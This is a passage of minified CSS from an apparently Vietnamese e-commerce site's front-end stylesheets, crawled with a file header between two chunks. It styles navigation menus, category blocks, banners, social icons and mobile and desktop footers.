700; white-space: pre; font-size: .929em; letter-spacing: -.01em; line-height: 1.65; margin-bottom: 0} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav, .secondary-nav-v6 .widget_nav_menu ul.menu, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav{padding-left: 6px; list-style: none; display: flex; align-items: center; padding-right: 10px; flex-wrap: wrap; margin-bottom: 0} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li, .secondary-nav-v6 .widget_nav_menu ul.menu>li, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li{line-height: 1.385em} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li>a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li>a, .secondary-nav-v6 .widget_nav_menu ul.menu>li>a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li>a{color: #334141; font-size: .929em; font-weight: 400; padding: 6px 0} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.highlight>a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.highlight>a, .secondary-nav-v6 .widget_nav_menu ul.menu>li.highlight>a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.highlight>a{color: #f73939} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.stronghighlight>a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.stronghighlight>a, .secondary-nav-v6 .widget_nav_menu ul.menu>li.stronghighlight>a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.stronghighlight>a{font-weight: 700} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item{font-weight: 700} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item a:after, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item a:after, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item a:after, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item a:after{content: none} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu{border-radius: 0; border-top-width: 2px; border-top-style: solid; top: 133%} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item{font-weight: 400} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a{padding: 3px 20px; display: block; color: #333e48; text-decoration: none; line-height: 1.615em} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a:hover, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a:hover, .secondary-nav-v6 .widget_nav_menu ul.menu>li.electro-more-menu-item .dropdown-menu .menu-item a:hover, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li.electro-more-menu-item .dropdown-menu .menu-item a:hover{background-color: transparent; color: #000} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>li+li:before, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>li+li:before, .secondary-nav-v6 .widget_nav_menu ul.menu>li+li:before, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>li+li:before{content: '|'; color: #cad5d5; display: inline-block; margin: 0 .55em 0 .8em} .secondary-nav-v6 .secondary-nav-v6-inner ul.menu>.menu-item+.menu-item, .secondary-nav-v6 .secondary-nav-v6-inner>ul.secondary-nav>.menu-item+.menu-item, .secondary-nav-v6 .widget_nav_menu ul.menu>.menu-item+.menu-item, .secondary-nav-v6 .widget_nav_menu>ul.secondary-nav>.menu-item+.menu-item{margin-left: 0} .top-bar .pull-left{float: left} .top-bar .pull-right{float: right} .top-bar.top-bar-v1{background: #f5f5f5; border-bottom: 1px solid #f5f5f5} .top-bar .nav-inline .menu-item>a i.fa{font-size: 12px} .top-bar .menu-item.customer-support.menu-item>a i{font-size: 18px} .top-bar .menu-item.customer-support+.customer-support{margin-left: 30px} .top-bar .menu-item.customer-support+.customer-support i{margin-right: 13px} .top-bar .menu-item.customer-support+.customer-support::before{display: none} .top-bar.top-bar-center{padding: .54em 0; border-width: 0} .top-bar.top-bar-center ul{justify-content: center} .top-bar.top-bar-center .nav-inline>.menu-item+.menu-item{margin-left: 30px} .top-bar.top-bar-center .nav-inline>.menu-item+.menu-item::before{display: none} .top-bar.top-bar-center .nav-inline .menu-item>a{text-transform: uppercase; font-size: 13px} .blog-navigation{width: 100%} .blog-navigation ul.blog-nav-menu{justify-content: center} section.home-categories-block{margin-bottom: 3.643em} section.home-categories-block header{margin-bottom: 2.357em} .home-categories-block.full-width{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); background-color: #f9f9f9; padding-top: 2.5em; padding-bottom: 1.286em} @media (max-width:991.98px){.home-categories-block.full-width{margin-left: calc(-50vw + 50%)}} .home-categories-block.full-width header{display: block} .home-categories-block.full-width .category-inner>a{background-color: #fff} @media (min-width:768px){.home-categories-block.full-width .category-title .title{font-size: 1em; font-weight: 400}} .home-categories-block .h1{padding-bottom: .5em} .home-categories-block .categories{padding-left: 0; list-style: none; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .home-categories-block .category-inner>a{background-color: #f5f5f5; display: flex; align-items: center; overflow: hidden} .home-categories-block .category{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .home-categories-block .category .category-inner>a:hover{box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3); transition: all .3s} @media (max-width:991.98px){.home-categories-block .category{flex: 0 0 50%; max-width: 50%; margin-bottom: 1.214em}} .home-categories-block .media-img{flex: 0 0 41.6666666667%; max-width: 41.6666666667%} .home-categories-block .media-img img{transform: rotate(-15deg); padding-right: 1.071em} .home-categories-block .category-title{flex: 0 0 58.3333333333%; max-width: 58.3333333333%} .home-categories-block .category-title .title{font-size: .857em; line-height: 1.167em; color: #333e48; margin-bottom: 0} @media (min-width:768px){.home-categories-block .category-title .title{font-size: 1.571em; line-height: 1.4; padding-right: 1.071em}} @media (min-width:992px){.categories-block.columns-1 .categories>.category{flex: 0 0 100%; max-width: 100%}.categories-block.columns-2 .categories>.category{flex: 0 0 50%; max-width: 50%}.categories-block.columns-3 .categories>.category{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.categories-block.columns-4 .categories>.category{flex: 0 0 25%; max-width: 25%}.categories-block.columns-5 .categories>.category{flex: 0 0 20%; max-width: 20%}.categories-block.columns-6 .categories>.category{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}.categories-block.columns-1 .category-inner, .categories-block.columns-2 .category-inner, .categories-block.columns-3 .category-inner{margin-bottom: 2.071em}.categories-block.columns-1 .category-inner a, .categories-block.columns-2 .category-inner a, .categories-block.columns-3 .category-inner a{height: 148px}.categories-block.columns-4 .category-inner, .categories-block.columns-5 .category-inner, .categories-block.columns-6 .category-inner{margin-bottom: 1.214em}.categories-block.columns-4 .category-inner a, .categories-block.columns-5 .category-inner a, .categories-block.columns-6 .category-inner a{height: 91px}} .categories-menu-list ul.nav{overflow: auto; border: none; padding-bottom: 6px; position: relative; padding-top: 0} .categories-menu-list .nav-item{margin: 0; flex-shrink: 0} .categories-menu-list .nav-item+.nav-item{padding-left: 0; margin-left: 1em} .categories-menu-list .nav-link{font-size: 1em; color: #333e48; padding: .571em 1em} .categories-menu-list .nav-link:focus, .categories-menu-list .nav-link:hover{font-weight: 700} @media (min-width:1200px){.categories-menu-list ul.nav{flex-direction: column; padding-top: 0; overflow: hidden}.categories-menu-list .nav-item+.nav-item{border-top: 1px solid #ddd; margin-left: 0}.categories-menu-list .nav-link{padding: .571em 0 .571em 1em}} .da-with-banner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; text-transform: initial} .da-with-banner .banner, .da-with-banner .da{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; margin-bottom: 20px} @media (min-width:768px){.da-with-banner .da{flex: 0 0 66.6666666667%; max-width: 66.6666666667%; margin-bottom: 30px}} .da-with-banner .da .da-inner{background-color: #ecedf2; padding: 30px 0} @media (min-width:768px){.da-with-banner .da .da-inner{padding: 0}} .da-with-banner .da a{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; display: flex; text-decoration: none; color: #333e48} .da-with-banner .da .da-caption{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; align-self: center; padding-left: 65px} @media (max-width:1199.98px){.da-with-banner .da .da-caption{padding-left: 45px}} @media (max-width:991.98px){.da-with-banner .da .da-caption{padding-left: 35px}} @media (max-width:767.98px){.da-with-banner .da .da-caption{padding-left: 30px; padding-right: 0}} .da-with-banner .da .da-text{margin-bottom: 30px} @media (max-width:991.98px){.da-with-banner .da .da-text{margin-bottom: 15px}} .da-with-banner .da .da-text .title{font-size: 28px; font-weight: 400; text-transform: initial} @media (max-width:1199.98px){.da-with-banner .da .da-text .title{font-size: 22px}} @media (max-width:991.98px){.da-with-banner .da .da-text .title{font-size: 18px; margin-bottom: initial}} @media (max-width:767.98px){.da-with-banner .da .da-text .title{font-size: 16px}} .da-with-banner .da .da-text strong{font-size: 36px; font-weight: 600} @media (max-width:1199.98px){.da-with-banner .da .da-text strong{font-size: 28px}} @media (max-width:991.98px){.da-with-banner .da .da-text strong{font-size: 23px}} @media (max-width:767.98px){.da-with-banner .da .da-text strong{font-size: 18px}} .da-with-banner .da .da-text .description{font-size: 18px; font-weight: 300; text-transform: initial} .da-with-banner .da .da-text .description span{font-size: 15px} .da-with-banner .da .da-text .description span+span:before{content: '|'; color: #b8bec3; margin: 0 3px} @media (max-width:1199.98px){.da-with-banner .da .da-text .description{font-size: 16px}.da-with-banner .da .da-text .description span{font-size: 14px; line-height: 1}} @media (max-width:991.98px){.da-with-banner .da .da-text .description{font-size: 14px}.da-with-banner .da .da-text .description span{font-size: 12px}.da-with-banner .da .da-text .description span+span:before{margin: 0 2px}} @media (max-width:767.98px){.da-with-banner .da .da-text .description{font-size: 12px}.da-with-banner .da .da-text .description span{font-size: 10px}} .da-with-banner .da .price{text-transform: initial} .da-with-banner .da .price .prefix{font-size: 18px; font-weight: 300} @media (max-width:1199.98px){.da-with-banner .da .price .prefix{font-size: 16px}} @media (max-width:991.98px){.da-with-banner .da .price .prefix{font-size: 14px}} @media (max-width:767.98px){.da-with-banner .da .price .prefix{font-size: 12px}} .da-with-banner .da .price .value{font-size: 46px; font-weight: 600} .da-with-banner .da .price .value sup{font-size: 60%; text-align: unset} @media (max-width:1199.98px){.da-with-banner .da .price .value{font-size: 40px}} @media (max-width:991.98px){.da-with-banner .da .price .value{font-size: 37px}} @media (max-width:991.98px){.da-with-banner .da .price .value{font-size: 34px}} .da-with-banner .da .da-image{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%} .da-with-banner .da .da-image img{width: 100%; height: 100%} .da-with-banner.align-end .da{order: 2} .da-with-banner.align-end .da .da-inner{background-color: #f5f5f5} .da-with-banner.align-end .da .da-caption{padding-left: 50px; padding-right: 30px; order: 2} @media (max-width:1199.98px){.da-with-banner.align-end .da .da-caption{padding-left: 30px; padding-right: 30px}} @media (max-width:991.98px){.da-with-banner.align-end .da .da-caption{padding-left: 5px}} @media (max-width:767.98px){.da-with-banner.align-end .da .da-caption{padding-left: 0}} @media (min-width:768px){.da-with-banner .banner{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; margin-bottom: 30px}} .da-with-banner .banner img{width: 100%; height: 100%} .home-v5-da-block .da-block{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-bottom: 2.9em} .home-v5-da-block .da-block>.da{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.home-v5-da-block .da-block>.da{flex: 0 0 50%; max-width: 50%}} .home-v5-banner-block{margin-bottom: 1em} @media (min-width:768px){.home-v5-banner-block{margin-bottom: 4.6em}} .home-v5-slider{margin-bottom: 3em} .home-v5-slider .rev_slider .tp-caption img{display: block; height: auto !important} .home-v5-slider .tp-tab{width: 300px; text-align: center} .home-v5-slider .tp-tab .tp-tab-title{font-size: 13px; line-height: 15px; text-transform: uppercase; color: #7b7b7b; font-weight: 700; position: relative; display: block; padding: 12px 75px 0 75px} @media (max-width:480px){.home-v5-slider .tp-tab .tp-tab-title{display: none !important}} .home-v5-slider .tp-tab.selected .tp-tab-title:before{content: ' '; border-top-width: 2px; border-top-style: solid; display: block; position: absolute; top: 0; width: 100%; left: 0} .home-v5-slider .tp-tab.selected .tp-tab-title:after{position: absolute; content: " "; border-left: 4px solid transparent; border-right: 4px solid transparent; top: 4px; left: 50%; border-top-width: 4px; border-top-style: solid; transform: translate(-50%, -50%)} .home-v5-slider .tp-tab.selected .tp-tab-title{color: #334141} .social-icons-color .fa-facebook-official{color: #3b5998} .social-icons-color .fa-twitter-square{color: #1da1f2} .social-icons-color .fa-whatsapp{color: #4fce5d} .social-icons-color .fa-pinterest{color: #bd081c} .social-icons-color .fa-linkedin-square{color: #0077b5} .social-icons-color .fa-google-plus-square{color: #db4437} .social-icons-color .fa-tumblr-square{color: #32506d} .social-icons-color .fa-instagram{color: #f25a00} .social-icons-color .fa-youtube-play{color: red} .social-icons-color .fa-vimeo-square{color: #aad450} .social-icons-color .fa-dribbble{color: #ea4c89} .social-icons-color .fa-stumbleupon-circle{color: #eb471d} .social-icons-color .fa-soundcloud{color: #f50} .social-icons-color .fa-vine{color: #00bf8f} .social-icons-color .fa-vk{color: #45668e} .social-icons-color .fa-telegram{color: #08c} .social-icons-color .fa-rss{color: #f60} @media (min-width:1200px){.footer-social-icons .social-icons .fa-facebook:focus, .footer-social-icons .social-icons .fa-facebook:hover{color: #3b5998}.footer-social-icons .social-icons .fa-twitter:focus, .footer-social-icons .social-icons .fa-twitter:hover{color: #1da1f2}.footer-social-icons .social-icons .fa-whatsapp:focus, .footer-social-icons .social-icons .fa-whatsapp:hover{color: #4fce5d}.footer-social-icons .social-icons .fa-pinterest:focus, .footer-social-icons .social-icons .fa-pinterest:hover{color: #bd081c}.footer-social-icons .social-icons .fa-linkedin:focus, .footer-social-icons .social-icons .fa-linkedin:hover{color: #0077b5}.footer-social-icons .social-icons .fa-google-plus:focus, .footer-social-icons .social-icons .fa-google-plus:hover{color: #db4437}.footer-social-icons .social-icons .fa-tumblr:focus, .footer-social-icons .social-icons .fa-tumblr:hover{color: #32506d}.footer-social-icons .social-icons .fa-instagram:focus, .footer-social-icons .social-icons .fa-instagram:hover{color: #f25a00}.footer-social-icons .social-icons .fa-youtube:focus, .footer-social-icons .social-icons .fa-youtube:hover{color: red}.footer-social-icons .social-icons .fa-vimeo-square:focus, .footer-social-icons .social-icons .fa-vimeo-square:hover{color: #aad450}.footer-social-icons .social-icons .fa-dribbble:focus, .footer-social-icons .social-icons .fa-dribbble:hover{color: #ea4c89}.footer-social-icons .social-icons .fa-stumbleupon:focus, .footer-social-icons .social-icons .fa-stumbleupon:hover{color: #eb471d}.footer-social-icons .social-icons .fa-soundcloud:focus, .footer-social-icons .social-icons .fa-soundcloud:hover{color: #f50}.footer-social-icons .social-icons .fa-vine:focus, .footer-social-icons .social-icons .fa-vine:hover{color: #00bf8f}.footer-social-icons .social-icons .fa-vk:focus, .footer-social-icons .social-icons .fa-vk:hover{color: #45668e}.footer-social-icons .social-icons .fa-telegram:focus, .footer-social-icons .social-icons .fa-telegram:hover{color: #08c}.footer-social-icons .social-icons .fa-rss:focus, .footer-social-icons .social-icons .fa-rss:hover{color: #f60}} .handheld-footer{background-color: #f2f2f2; padding-top: 15px} @media (min-width:992px){.handheld-footer{display: none}} .handheld-footer .handheld-widget-menu{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 30px} @media (min-width:576px){.handheld-footer .handheld-widget-menu{max-width: 540px}} @media (min-width:768px){.handheld-footer .handheld-widget-menu{max-width: 720px}} @media (min-width:992px){.handheld-footer .handheld-widget-menu{max-width: 960px}} @media (min-width:1200px){.handheld-footer .handheld-widget-menu{max-width: 1140px}} @media (min-width:1480px){.handheld-footer .handheld-widget-menu{max-width: 1430px}} .handheld-footer .handheld-widget-menu .columns{background: #fff; margin-bottom: 10px; border-radius: 7px} .handheld-footer .handheld-widget-menu .widget-title{font-size: 16px; font-weight: 600; padding: 15px 20px; margin-bottom: 0; position: relative; cursor: pointer} .handheld-footer .handheld-widget-menu .widget-title:after{position: absolute; content: '\79'; font-family: font-electro; color: #333e48; right: 20px} .handheld-footer .handheld-widget-menu ul{padding-left: 0; list-style: none; padding: 0 20px 20px; margin-bottom: 0} .handheld-footer .handheld-widget-menu ul li{margin-top: 7px} .handheld-footer .handheld-widget-menu ul a{color: #0062bd} .handheld-footer .footer-social-icons{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 0; font-size: 26px; text-align: center} @media (min-width:576px){.handheld-footer .footer-social-icons{max-width: 540px}} @media (min-width:768px){.handheld-footer .footer-social-icons{max-width: 720px}} @media (min-width:992px){.handheld-footer .footer-social-icons{max-width: 960px}} @media (min-width:1200px){.handheld-footer .footer-social-icons{max-width: 1140px}} @media (min-width:1480px){.handheld-footer .footer-social-icons{max-width: 1430px}} .handheld-footer .footer-social-icons .social-icons-color{padding-left: 0; list-style: none; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; justify-content: center; margin-bottom: 0} .handheld-footer .footer-social-icons .social-icons-color li{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; margin-bottom: 20px; padding: 0; width: auto} .handheld-footer .footer-social-icons .social-icons-color li a{padding: 0 15px} .handheld-footer .handheld-footer-bar{background-color: #333e48} .handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; justify-content: space-between; padding-top: 20px; padding-bottom: 20px; flex-direction: column; align-items: center} @media (min-width:576px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 540px}} @media (min-width:768px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 720px}} @media (min-width:992px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 960px}} @media (min-width:1200px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1140px}} @media (min-width:1480px){.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1430px}} .handheld-footer .handheld-footer-bar .footer-logo{width: auto; align-self: center} .handheld-footer .handheld-footer-bar .footer-call-us{margin-bottom: 0; max-width: 180px; width: auto} .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text{font-size: 13px; color: #fff; font-weight: 400} .handheld-footer .handheld-footer-bar .footer-call-us .call-us-number, .handheld-footer .handheld-footer-bar .footer-call-us .call-us-number a{font-size: 20px; color: #fff} .handheld-footer.v2{padding-top: 22px} .handheld-footer.v2 .handheld-widget-menu{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-bottom: 53px} .handheld-footer.v2 .handheld-widget-menu .columns{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; background: 0 0} .handheld-footer.v2 .handheld-widget-menu .widget-title{font-size: 14px; padding: 12px 0 6px} .handheld-footer.v2 .handheld-widget-menu .widget-title:after{content: ''} .handheld-footer.v2 .handheld-widget-menu .menu{padding: 0} .handheld-footer.v2 .handheld-widget-menu .menu li{margin-top: 7px} .handheld-footer.v2 .handheld-widget-menu .menu a{color: #0062bd}

--- FILE ---
content_type: text/css
request_url: https://brgshopping.vn/web/content/129162-761bd79/1/web.assets_frontend.2.css
body_size: 14437
content:
.handheld-footer.light .handheld-footer-bar{background-color: #fff} .handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-number, .handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-number a, .handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-text{color: #000} .desktop-footer .footer-widgets{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .desktop-footer .footer-widgets .widget-column{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 33.3333333333%; max-width: 33.3333333333%} .desktop-footer .footer-widgets.columns-6 .widget-column{flex: 0 0 16.6666666667%; max-width: 16.6666666667%} .desktop-footer .footer-widgets.columns-5 .widget-column{flex: 0 0 20%; max-width: 20%} .desktop-footer .footer-widgets.columns-4 .widget-column{flex: 0 0 25%; max-width: 25%} .desktop-footer .footer-widgets.columns-2 .widget-column{flex: 0 0 50%; max-width: 50%} .desktop-footer .footer-widgets.columns-1 .widget-column{flex: 0 0 100%; max-width: 100%} .desktop-footer .footer-newsletter{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.desktop-footer .footer-newsletter{margin-left: calc(-50vw + 50%)}} .desktop-footer .footer-newsletter .footer-newsletter-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .desktop-footer .footer-newsletter .newsletter-content{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 58.3333333333%; max-width: 58.3333333333%} .desktop-footer .footer-newsletter .newsletter-form{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 41.6666666667%; max-width: 41.6666666667%; align-self: center} .footer-v2{background-color:#b01117;color:#FFFF;} .desktop-footer .footer-bottom-widgets{} @media (max-width:991.98px){.desktop-footer .footer-bottom-widgets{}} .desktop-footer .footer-bottom-widgets .footer-bottom-widgets-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .desktop-footer .footer-bottom-widgets .footer-contact{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 41.6666666667%; max-width: 28%} .desktop-footer .footer-bottom-widgets .footer-bottom-widgets-menu{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 58.3333333333%; max-width: 58.3333333333%; flex-basis: 0%; flex-grow: 1; max-width: 100%} .desktop-footer .copyright-bar{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); line-height: 3em} @media (max-width:991.98px){.desktop-footer .copyright-bar{margin-left: calc(-50vw + 50%)}} .desktop-footer .copyright-bar::after{display: block; clear: both; content: ""} .desktop-footer .copyright-bar .copyright{float: left} .desktop-footer .copyright-bar .payment{float: right} .footer-social-icons .social-icons>li+li{margin-left: 0; margin-top: 0 !important} .footer-social-icons .social-icons>li+li a{margin-top: 6px; margin-left: 26px} @media (max-width:991.98px){.footer-v2{padding-bottom: 0}} @media (min-width:992px){.footer-v2 .handheld-footer{display: none}} @media (max-width:991.98px){.footer-v2 .desktop-footer{display: none}} @media (max-width:991.98px){.site-footer .footer-newsletter, .site-footer .footer-widgets{display: none}} .BCT_image{margin-left: -20px;} .app_store.col-md-6{padding-bottom: 16px;} .footer-bottom-widgets-menu-inner{display: flex; justify-content: space-between; flex-wrap: wrap;} .footer-bottom-widgets-menu-inner>.columns{margin-top: 3em} @media (min-width:1200px){.footer-bottom-widgets-menu-inner>.columns{flex: 0 0 33.33%; max-width: 33.33%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-1>.columns{flex: 0 0 100%; max-width: 100%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-2>.columns{flex: 0 0 50%; max-width: 50%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-3>.columns{flex: 0 0 33.33%; max-width: 33.33%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-4>.columns{flex: 0 0 25%; max-width: 25%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-5>.columns{flex: 0 0 20%; max-width: 20%}} @media (min-width:1200px){.footer-bottom-widgets-menu-inner.columns-6>.columns{flex: 0 0 16.67%; max-width: 16.67%}} @media (max-width:1199.98px){.social-icons .fa-whatsapp.mobile, .social-icons-color .fa-whatsapp.mobile{display: block}.social-icons .fa-whatsapp.desktop, .social-icons-color .fa-whatsapp.desktop{display: none}} @media (min-width:1200px){.social-icons .fa-whatsapp.mobile, .social-icons-color .fa-whatsapp.mobile{display: none}} .vertical-menu-slider-category-with-das{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); margin-left: calc(-50vw + 50% - 0px); background-color: #f5f5f5; padding-bottom: 20px} @media (max-width:991.98px){.vertical-menu-slider-category-with-das{margin-left: calc(-50vw + 50%)}} .vertical-menu-slider-category-with-das-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; background-color: #fff; margin: 0} .vertical-menu-slider-category-with-das-inner>.home-vertical-nav, .vertical-menu-slider-category-with-das-inner>.slider-das-block, .vertical-menu-slider-category-with-das-inner>.slider-with-catogory{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; padding: 0} .vertical-menu-slider-category-with-das-inner>.home-vertical-nav{display: none} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav{display: block; flex: 0 0 23.0769230833%; max-width: 23.0769230833%; z-index: 2}} @media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav{flex: 0 0 19.28571425%; max-width: 19.28571425%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.slider-das-block{flex: 0 0 20.5128205%; max-width: 20.5128205%; height: 550px;}} @media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.slider-das-block{flex: 0 0 17.1428570833%; max-width: 17.1428570833%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.slider-with-catogory{display: flex; flex-direction: column; flex-basis: 0%; flex-grow: 1; max-width: 100%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav+.slider-with-catogory{flex: 0 0 56.4102564167%; max-width: 56.4102564167%}} @media (min-width:1430px){.vertical-menu-slider-category-with-das-inner>.home-vertical-nav+.slider-with-catogory{flex: 0 0 63.5714284167%; max-width: 63.5714284167%}} .vertical-menu-slider-category-with-das-inner>.slider-with-catogory .home-v7-slider{flex-basis: 0%; flex-grow: 1; max-width: 100%; overflow: hidden; background-color: #eef7f9} .vertical-menu-slider-category-with-das-inner .product-categories-list{margin-bottom: 0} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories{margin-bottom: 0; height: 170px} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories{overflow: visible}.vertical-menu-slider-category-with-das-inner .product-categories-list .categories:focus, .vertical-menu-slider-category-with-das-inner .product-categories-list .categories:hover{position: relative; z-index: 1}} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category{padding-bottom: 0; align-items: center; display: flex; border-right: 1px solid #e7e7e7; flex: 0 0 50%; max-width: 50%} @media (min-width:768px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category{flex: 0 0 20%; max-width: 20%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:focus, .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:hover{box-shadow: 0 0 18px -2px rgba(0, 0, 0, .2)}} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:first-child{border-left: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category a{margin: auto} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories img{max-width: 100px; margin-bottom: 10px} .vertical-menu-slider-category-with-das-inner .product-categories-list .categories h4{font-size: 14px; font-weight: 600} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block{overflow: visible; flex-wrap: wrap; margin: 0} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block.columns-3>.da{padding: 0; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block.columns-3>.da{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block.columns-3>.da{flex: 0 0 100%; max-width: 100%}} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-inner{background-color: #fff; height: 